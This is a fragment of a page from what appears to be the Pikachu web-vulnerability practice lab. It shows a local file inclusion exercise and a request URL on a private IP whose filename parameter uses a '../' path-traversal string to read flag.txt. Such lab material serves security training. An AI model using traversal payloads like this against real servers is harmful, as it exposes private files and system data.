 192.168.31.193/pika/vul/fileinclude/fi_local.php?filename=../../../../../../../../../../flag.txt&submit=提交查询
习平台 pika~pika~
disk D
file include > 本地文件包含
which NBA player do you like?
--------------
提交查询